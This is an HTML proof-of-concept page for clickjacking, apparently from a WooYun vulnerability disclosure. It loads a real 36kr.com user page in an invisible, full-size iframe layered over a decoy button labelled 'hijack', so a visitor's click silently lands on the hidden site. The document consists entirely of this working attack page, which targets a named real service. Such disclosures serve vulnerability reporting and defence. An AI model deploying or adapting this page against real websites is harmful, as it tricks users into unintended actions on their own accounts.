 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4     <head>
5         <title>点击劫持 POC</title>
6         <style>
7         iframe {
8             width: 1440px;
9             height: 900px;
10             position: absolute;
11             top: -0px;
12             left: -0px;
13             z-index: 2;
14             -moz-opacity: 0;
15             opacity: 0;
16             filter: alpha(opacity=0);
17         }
18         button {
19             position: absolute;
20             top: 275px;
21             left: 1038px;
22             z-index: 1;
23             width: 80px;
24             height:20px;
25         }
26         </style>
27     </head>
28     <body>
29         <iframe src="http://rong.36kr.com/?utm_source=36kr.com#/user/7353" scrolling="no"></iframe>
30         <button>劫持</button>
31     </body>
32 </html>
33
www.wooyun.org